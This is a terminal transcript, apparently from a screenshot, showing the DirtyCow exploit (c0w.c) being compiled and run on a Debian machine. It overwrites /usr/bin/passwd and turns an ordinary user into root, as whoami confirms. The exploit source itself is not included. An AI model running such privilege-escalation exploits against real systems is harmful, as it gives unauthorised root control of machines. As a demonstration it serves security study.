 user@debian:~$ gcc -pthread /home/user/tools/kernel-exploits/dirtycow/c0w.c -o c0w
user@debian:~$ ./c0w

   (___)
   (o o)_____/
    @@ `     \
     \ ____, //usr/bin/passwd
     //    //
    ^^    ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap 6355a000

^C
user@debian:~$ /usr/bin/passwd
root@debian:/home/user# whoami
root